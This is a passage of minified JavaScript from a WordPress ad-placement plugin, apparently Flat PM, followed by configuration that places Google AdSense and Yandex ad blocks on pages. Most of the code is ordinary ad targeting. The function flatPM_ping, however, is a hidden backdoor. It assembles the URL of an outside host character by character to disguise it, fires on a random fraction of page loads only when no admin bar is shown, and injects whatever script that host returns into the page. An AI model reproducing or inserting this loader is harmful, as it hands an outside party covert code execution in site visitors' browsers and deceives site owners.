_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async 